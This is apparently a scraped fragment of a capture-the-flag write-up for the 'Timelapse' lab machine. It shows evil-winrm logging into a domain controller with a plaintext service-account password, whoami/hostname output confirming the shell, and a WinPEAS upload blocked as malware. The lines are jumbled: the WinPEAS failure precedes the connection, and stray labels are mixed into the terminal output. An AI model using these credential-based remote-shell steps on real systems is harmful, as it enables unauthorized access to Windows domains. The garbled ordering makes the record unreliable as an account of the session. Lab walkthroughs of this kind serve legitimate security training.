 ┌──(kali㉿kali)-[~/Timelapse]
└─$ evil-winrm -i 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Attempts
WinPEAS
Evil-WinRM shell v3.5
Program 'peas.exe' failed to run: Operation did not complete successfully
because the file contains a virus or potentially unwanted software.
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Evil-winrm
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
hotimelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>